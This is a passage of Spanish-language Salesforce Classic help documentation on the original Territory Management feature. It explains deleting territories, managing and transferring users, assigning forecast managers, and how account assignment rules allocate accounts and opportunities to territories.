Desde los parámetros de gestión de objetos para territorios, vaya al área de campos. En esta área, puede ver los detalles de los campos estándar, crear o modificar campos personalizados o definir dependencias de campo.

 $\mathbb{Z}$ Nota: Los territorios no tienen formatos de páginas personalizables. Los nuevos campos personalizados se agregan en orden alfabético al final de la página de detalles del territorio.

### CONSULTE TAMBIÉN

[Visualizar y modificar territorios](#page-1863-0)

[Creación de territorios](#page-1864-0)

[Campos de territorio](#page-1865-0)

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o modificar campos de territorios personalizados:

**•** "Gestionar territorios"  $\Omega$ 

# Eliminación de territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Sólo puede eliminar territorios que no tengan territorios secundarios. Cuando se elimina un territorio, los elementos siguientes dejan de estar asociados a dicho territorio:

- **•** Todos los usuarios, independientemente de que esté seleccionada la opción Activo en territorio
- **•** Todas las cuentas, tanto si se han asignado manualmente o mediante reglas de asignación
- **•** Todas las oportunidades

Para eliminar un territorio:

- **1.** Desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**.
- **2.** Haga clic en **Eliminar** junto al territorio en la jerarquía. También puede seleccionar el nombre de un territorio y hacer clic en **Eliminar**.
	- Nota: Al restaurar una cuenta u oportunidad de la Papelera se restaura la asignación de territorio, pero no se activará la evaluación de las reglas de asignación de cuentas. Si las reglas de asignación de cuentas cambian mientras el registro está en la Papelera, el registro restaurado puede tener territorios que no son coherentes con las nuevas reglas.

### <span id="page-1868-0"></span>CONSULTE TAMBIÉN

[Visualizar y modificar territorios](#page-1863-0) [Creación de la jerarquía de territorios](#page-1862-0)

# Gestión de usuarios en Territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Un territorio puede tener un número ilimitado de usuarios y se puede asignar un usuario a un número ilimitado de territorios.

En el contexto de un territorio específico, los usuarios tiene un estado Activo y Activo en territorio:

#### **Activo**

Un usuario activo puede iniciar sesión en Salesforce.

Los usuarios desactivados siguen poseyendo oportunidades y apareciendo en pronósticos y territorios. Cuando se desactivan usuarios, se congelan sus sustituciones de pronósticos de oportunidades, sustituciones de total ajustado y sustituciones de selección de gestor sobre pronósticos de sus subordinados. Sin embargo, el gestor de un usuario desactivado puede aplicar sustituciones de selección de gestor a pronósticos de dicho usuario. Las cantidades de acumulación se mantienen actualizadas. Si un usuario desactivado se vuelve a activar más adelante, el usuario podrá retomar el trabajo normal como antes. Si "Permitir realización de pronósticos" se desactiva para un usuario desactivado, el usuario se elimina de los territorios a los que esté asignado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

#### Para eliminar territorios:

**•** "Gestionar territorios"  $\Omega$ 

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar usuarios a territorios:

**•** "Gestionar territorios" Y

"Gestionar usuarios"

Los usuarios pueden establecer su estado activo modificando su página de información personal en su configuración personal.

#### **Activo en territorio**

Los usuarios con la opción Activo en territorio activada en la página de detalles de territorio tienen oportunidades abiertas, oportunidades cerradas o no tienen oportunidades en ese territorio. Los usuarios con la opción Activo en territorio desactivada se han trasladado o eliminado del territorio, pero siguen siendo los propietarios de las oportunidades del territorio antiguo.

Para ver los territorios a los que pertenece, consulte la lista relacionada Territorios en su página de información personal. Para ver esta lista relacionada para cualquier usuario, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.

# Adición de usuarios a territorios

Para agregar usuarios a un territorio:

- **1.** En la página de detalles de un territorio, haga clic en **Agregar usuarios**.
- **2.** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
- **3.** Active y desactive las casillas de verificación en la columna Acción para mover usuarios entre las áreas Disponible y Seleccionada. También puede:
	- **•** Hacer clic en una letra para ver los usuarios que corresponden a esa letra.
	- **•** Haga clic en **Todos** para ver todos los usuarios cuyos criterios coinciden con los de la vista actual.
	- **•** Haga clic en **seleccionar lo mostrado** para mover todos los usuarios que aparecen en la página de lista actual al área Seleccionados.
	- **•** Haga clic en **anular la selección de lo mostrado** o en **anular todas las selecciones** para mover los usuarios del área Seleccionados al área Disponibles.

<span id="page-1869-0"></span>Nota: Los usuarios ya asignados al territorio no aparecerán en la lista de usuarios Disponible, incluso si cumplen los criterios de la vista de lista.

**4.** Cuando el área Seleccionados incluye todos los usuarios que desee asignar al territorio, haga clic en **Asignar**.

# Eliminación de usuarios de territorios

Puede eliminar un usuario de un territorio y decidir quién recibirá sus oportunidades abiertas:

- **1.** En la lista relacionada Usuarios asignados de la página de detalles del territorio, haga clic en **Eliminar** junto al nombre del usuario.
- **2.** Haga clic en el icono de búsqueda Nuevo propietario (  $\bigcirc$ ) para seleccionar un destinatario de las oportunidades abiertas que pudiera tener el usuario.
- **3.** También puede dejar el campo Nuevo propietario en blanco. Se producirá uno de los resultados siguientes:
	- **•** Si el territorio principal tiene un gestor de pronósticos, el gestor asume la propiedad de las oportunidades abiertas del usuario. Asimismo, el gestor de pronósticos se asigna al territorio con la opción Activo en territorio sin marcar.
	- Si el territorio principal no tiene un gestor de pronósticos, el usuario permanece en el territorio con la opción Activo en territorio sin marcar.
- **4.** Haga clic en **Guardar**.

Si una gran cantidad de datos se ve afectada, se le enviará un email de confirmación cuando haya finalizado la operación.

# <span id="page-1870-0"></span>Transferencia de usuarios entre territorios

El asistente para la transferencia de usuarios permite trasladar un usuario de un territorio a otro, seleccionar las oportunidades abiertas que seguirán siendo propiedad del usuario y designar un destinatario para las oportunidades abiertas que deje el usuario.

Para transferir un usuario a otro territorio:

- **1.** En la lista relacionada Usuarios asignados de la página de detalles del territorio, haga clic en **Transferir** junto al nombre del usuario.
- **2.** Haga clic en **Seleccionar** junto al territorio al que vaya a transferir al usuario. Si fuera necesario, expanda o contraiga los nodos de la jerarquía del territorio para mostrar el territorio de destino que desee.
- **3.** Haga clic en el icono de búsqueda Nuevo propietario (<a>I) para seleccionar el usuario que asumirá la propiedad de las oportunidades abiertas que el usuario transferido no puede conservar. Haga clic en **Siguiente** para continuar.

Si omite este paso y decide no seleccionar ningún destinatario, el gestor de pronósticos del territorio principal del que dependía el antiguo territorio del usuario recibirá automáticamente las oportunidades abiertas que el usuario no conserve. Si el territorio al que estaba subordinado el territorio anterior del usuario no tiene ningún gestor de pronósticos, el mismo usuario que se transfiere conservará la propiedad de sus oportunidades.

- **4.** Seleccione una vista de lista de las oportunidades abiertas del usuario.
- **5.** Haga clic en **Seleccionar** y **Anular selección** para mover oportunidades entre las áreas Disponible y Seleccionada. También puede:
	- **•** Haga clic en una letra para ver las oportunidades que corresponden a esa letra.
	- **•** Haga clic en **Todos** para ver todas las oportunidades cuyos criterios coinciden con los de la vista actual.
	- **•** Haga clic en **seleccionar lo mostrado** para mover todas las oportunidades que aparecen en la página de lista actual al área Seleccionados.
	- **•** Haga clic en **anular la selección de lo mostrado** o en **anular todas las selecciones** para mover las oportunidades del área Seleccionados al área Disponibles.
- **6.** Cuando el área Seleccionada muestre las oportunidades que desea que el usuario retenga después de la transferencia, haga clic en **Transferir**.

Si una gran cantidad de datos se ve afectada, se le enviará un email de confirmación cuando haya finalizado la operación.

Nota: Si transfiere el gestor de pronósticos a otro territorio, el primer territorio ya no tendrá ningún pronóstico y se eliminarán las sustituciones de oportunidades que crearon los gestores de pronósticos para dicho territorio por encima de éste en la jerarquía. Consulte [Sustitución de pronósticos personalizables](#page-1530-0) en la página 1525.

CONSULTE TAMBIÉN

[Visualizar y modificar territorios](#page-1863-0)

[Adición de gestores de pronósticos a territorios](#page-1871-0)

# Visualización de listas de usuarios asignados

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

La página de lista de usuarios asignados muestra una lista de los usuarios asignados al territorio seleccionado. En esta página puede ver información detallada de los usuarios, quitarlos de territorios, transferirlos entre territorios y acceder a otra información relacionada.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. La Vista predeterminada es su última vista de usuario seleccionada.
- **•** Haga clic en el nombre de usuario para ver los detalles del usuario.
- **•** Haga clic en **Eliminar** situado junto al nombre del usuario para [eliminar un usuario del territorio](#page-1869-0).
- **•** Haga clic en **Transferir** situado junto al nombre del usuario para [transferir un usuario entre](#page-1870-0) [territorios](#page-1870-0).

#### CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-0) [Gestión de reglas de asignación de cuentas](#page-1872-0)

# <span id="page-1871-0"></span>Adición de gestores de pronósticos a territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Considere los siguientes aspectos antes de asignar el gestor de pronósticos a un territorio:

- **•** Un territorio sólo puede tener un gestor de pronósticos. Consulte [Asignación de gestores de](#page-1992-0) [pronósticos de ventas en la jerarquía de pronósticos de ventas](#page-1992-0) en la página 1987
- **•** Los pronósticos de los territorios secundarios y de niveles inferiores pasan a los gestores de pronósticos.
- **•** Si un territorio no tiene un gestor de pronósticos, no habrá ningún pronóstico disponible para dicho territorio.
- **•** Los gestores de pronósticos pueden recibir oportunidades cuando los usuarios se transfieren fuera de un territorio o se eliminan de él.
- **•** Los gestores de pronósticos pueden recibir oportunidades cuando se ejecutan las reglas de asignación de cuentas.
- **•** En la página de configuración de territorios, puede activar gestores de pronósticos para que actúen como administradores delegados de territorios que se encuentran por debajo en la jerarquía.

Para asignar o modificar el gestor de pronósticos de un territorio:

- **1.** En la página de detalles del territorio, haga clic en **Cambiar** junto al campo Gestor de pronósticos.
- **2.** Seleccione un nombre de la lista desplegable para especificar el gestor de pronósticos del territorio.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver usuarios asignados:

**•** "Ver parámetros y configuración"

Para eliminar o transferir un usuario:

- **•** "Gestionar territorios" Y
	- "Gestionar usuarios"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar gestores de pronósticos a territorios:

**•** "Gestionar usuarios" Y

"Gestionar territorios" Y

"Personalizar aplicación"
En la parte de derecha, una vista de árbol de la jerarquía le permite ver los territorios secundarios e inferiores cuyos pronósticos pasan al gestor de pronósticos.

**3.** Para terminar, haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Asignación de gestores de pronósticos de ventas en la jerarquía de pronósticos de ventas](#page-1992-0) [Visualizar y modificar territorios](#page-1863-0) [Configuración de los parámetros de gestión de territorios](#page-1861-0)

# <span id="page-1872-0"></span>Gestión de reglas de asignación de cuentas

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Puede crear reglas de asignación de cuentas que muevan automáticamente las cuentas y sus oportunidades y casos asociados a ciertos territorios en función de cualquier campo de cuenta estándar o personalizada, como código postal, estado, Industria, ingresos o número de empleados. Cada regla consta de diferentes filas de criterios que especifican exactamente la forma en que se asignan las cuentas.

Las reglas de asignación de cuentas se rigen por las siguientes condiciones:

- **•** Un territorio puede tener reglas de asignación de cuentas heredadas, lo que significa que las reglas se han creado en una jerarquía superior del territorio y que por lo tanto, pueden influir en el territorio.
- **•** Un territorio puede tener reglas de asignación de cuentas definidas localmente, lo que significa que las reglas se han creado en ese territorio.
- **•** Si un territorio no tiene ninguna regla de asignación de cuenta heredada o definida localmente, sólo contendrá cuentas [agregadas manualmente](#page-1881-0).
- **•** Si una cuenta coincide con todas las reglas de asignación de cuenta heredada o definida localmente para varios territorios en el mismo departamento de la jerarquía, la cuenta se asignará al territorio de coincidencia menor.
- **•** Si una cuenta coincide con las reglas de asignación de cuentas heredadas de un territorio, pero no con las reglas definidas localmente de ese territorio, la cuenta no se asignará al territorio, pero se evaluará en sus territorios secundarios.

Por ejemplo, si tiene tres territorios:

- **•** El territorio A tiene cuatro reglas marcadas "Aplicar a territorios secundarios", y es el territorio principal de B.
	- **–** El territorio B tiene tres reglas no marcadas "Aplicar a territorios secundarios", y es el territorio principal de C.
		- **•** El territorio C tiene dos reglas.

Si asigna una cuenta que coincida con todas las reglas de los territorios A y C, pero sólo con una del territorio B, la cuenta se asignará al territorio C. Sin embargo, si las reglas del territorio B tienen marcado "Aplicar a territorios secundarios", la cuenta sólo se asignará al territorio A.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para gestionar las reglas de asignación de cuentas:

**•** "Gestionar territorios"  $\Omega$ 

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

# Trabajo con reglas de asignación de cuentas

Haga clic en **Ejecutar reglas** en la página de detalles de territorio para evaluar las reglas activas heredadas y definidas localmente que aparecen en la página con todas las cuentas existentes en su organización. Las reglas de todos los territorios subordinados también se evalúan, es decir, cuando ejecuta reglas en el territorio de nivel superior, todas las reglas de la jerarquía son evaluadas. Al hacer clic en

Ejecutar reglas, aparece un icono (a) junto al botón de todos los territorios afectados para indicar que se están procesando las reglas. Cuando el procesamiento ha finalizado, se envía una confirmación por email.

Nota: Para proteger la calidad de los datos, no se le permite modificar un territorio mientras se visualiza el icono de procesamiento.

Haga clic en **Administrar reglas** en la página de detalles del territorio para acceder a la página Administrar reglas de asignación de cuentas, donde puede crear, modificar, previsualizar y ejecutar reglas de asignación de cuentas:

- **•** Haga clic en **Nueva** para crear una regla nueva, o en **Modificar** para modificar una regla existente. Consulte [Creación y modificación](#page-1878-0) [de reglas de asignación de cuentas](#page-1878-0) en la página 1873.
- Utilice la casilla de verificación Activa para activar o desactivar regla definida localmente.

Las reglas de asignación de cuentas activas evalúan automáticamente cuentas y las asignan a territorios cuando:

- **–** Se crea una cuenta utilizando la interfaz de usuario de Salesforce, la API de Force.com o un cliente como Connect Offline.
- **–** Se importa una cuenta mediante un asistente de importación.
- **–** Se crea una cuenta por conversión de un prospecto.
- **–** Una cuenta se modifica y guarda si se selecciona la casilla de verificación Seleccionar de manera predeterminada para la opción Casilla de verificación "Evaluar esta cuenta con respecto a reglas de territorio al guardar" bajo **Propiedades de formato**. Si la regla de asignación de cuentas inicia un cambio en la propiedad de una oportunidad, deberá tener acceso de transferencia en la oportunidad.
- **–** Una cuenta se modifica y guarda a través de la API de Force.com.
- **–** Se hace clic en **Ejecutar reglas** en una página de detalles de territorios, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **–** Se hace clic en **Guardar y Ejecutar reglas** en la página de reglas de asignación de cuentas de gestión para un territorio, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **–** Las cuentas duplicadas se combinan.
- **•** Haga clic en un nombre de regla para ver los detalles de una regla, incluyendo su estado activo y sus criterios. En la página de detalles de una regla, puede modificar, eliminar o duplicar una regla.
- **•** Haga clic en **Vista previa** para ver las cuentas que se deberían asignar a este territorio y sus territorios secundarios si las reglas marcadas como activas se ejecutaran. Consulte [Vista previa de asignaciones de cuentas](#page-1879-0) en la página 1874.
- **•** Haga clic en **Guardar** para guardar el estado activo actual de las reglas definidas localmente.
- **•** Haga clic en **Guardar y Ejecutar reglas** para guardar el estado activo de las reglas definidas localmente y evaluar las reglas heredadas y definidas localmente que aparecen en la página en todas las cuentas de la organización. La ejecución de las reglas de asignación de cuentas afecta a las cuentas que están en la Papelera.

Haga clic en **Modificar** en la página de detalles del territorio para seleccionar o cancelar la selección de la casilla de verificación Restringir asignación de oportunidades. Si se selecciona, las oportunidades del territorio permanecen en el territorio o sus territorios secundarios cuando se ejecutan reglas de asignación de cuentas. Se aplican las siguientes excepciones:

**•** Si la cuenta de una oportunidad se mueve a un solo territorio secundario, la oportunidad sigue a la cuenta y se vuelve a asignar al nuevo territorio de la cuenta. Esto incluye cuando se mueve una cuenta a varios territorios y sólo uno de los nuevos territorios es un territorio secundario del territorio original.

- **•** Si la cuenta de una oportunidad se mueve a más de un territorio secundario, el campo de territorio de la oportunidad se define en blanco.
- **•** Si la cuenta de una oportunidad se extrae completamente del territorio y sus territorios secundarios, el campo de territorio de la oportunidad se define en blanco.

Sugerencia: También puede gestionar las reglas de asignación de cuentas usando el Cargador de datos o la API de servicios Web.

# Reglas de asignación de cuentas y oportunidades

Varios factores determinan la forma en que las reglas de asignación de cuentas asignan oportunidades a los territorios, incluyendo:

- **•** Si la cuenta asociada a la oportunidad está asignada a uno o más territorios
- **•** Si el propietario de la oportunidad es un miembro del mismo territorio que la cuenta
- **•** El número de usuarios asignados al territorio
- **•** Si hay algún gestor de pronósticos asignado al territorio
- Nota: Si está actualizando una cuenta que activa una regla de asignación de cuentas que forma parte de la gestión de territorios, debe tener acceso de transferencia en la oportunidad si la regla de asignación de cuentas inicia un cambio en la propiedad de la oportunidad.

#### **Cuentas con un territorio**

Si la cuenta asociada con la oportunidad se asigna a sólo un territorio, utilice la siguiente tabla para determinar la forma en que se asigna el territorio de la oportunidad:





#### **Cuentas con múltiples territorios**

Si la cuenta asociada con la oportunidad se asigna a más de un territorio, utilice la siguiente tabla para determinar la forma en que se asigna el territorio de la oportunidad:



#### **Asignaciones de territorios para usuarios estándar**

Si el usuario que crea la oportunidad es un usuario estándar, Salesforce asignará automáticamente un territorio a una nueva oportunidad únicamente si el usuario y la cuenta tienen exactamente un territorio en común. Por ejemplo, Juan, que es un usuario estándar asignado al territorio Albacete únicamente, crea una oportunidad en la cuenta Hilos del Sur, S.L. La compañía Hilos del Sur, S.L. pertenece al territorio Albacete y a otro territorio. Como Juan e Hilos del Sur, S.L. tienen exactamente un territorio en común, la nueva oportunidad se asigna al territorio Albacete. Si Juan perteneciera al otro territorio de la cuenta, la oportunidad no se asignaría a un territorio.

Utilice la siguiente tabla para determinar cuándo se asignará un territorio a una oportunidad creada por un usuario estándar.





#### **Asignaciones de territorios para administradores**

Un usuario que sea administrador o que tenga el permiso "Gestionar territorios" puede ver todos los territorios.

Si el usuario es un administrador, un administrador delegado de territorio o un usuario con el permiso "Gestionar territorios", Salesforce asignará automáticamente un territorio a una nueva oportunidad únicamente si el administrador, la cuenta y las cuentas principales de la cuenta tienen exactamente un territorio en común. Por ejemplo, Julia es una administradora que gestiona los territorios Albacete y Ciudad Real. Crea una oportunidad en la cuenta Hermanos Melero. Hermanos Melero está asociada con los territorios Albacete y Ciudad Real. Hermanos Melero tiene una cuenta principal, Productos Zyman, que está asignada a los territorios Ciudad Real y Cuenca. Como Julia, Hermanos Melero y Productos Zyman sólo tienen en común el territorio Ciudad Real, la nueva oportunidad se asigna al territorio Ciudad Real. Si Hermanos Melero o Productos Zyman pertenecieran al territorio Albacete, la oportunidad no se asignaría a un territorio.

Utilice la siguiente tabla para determinar cuándo se asignará un territorio a una oportunidad creada por un administrador.

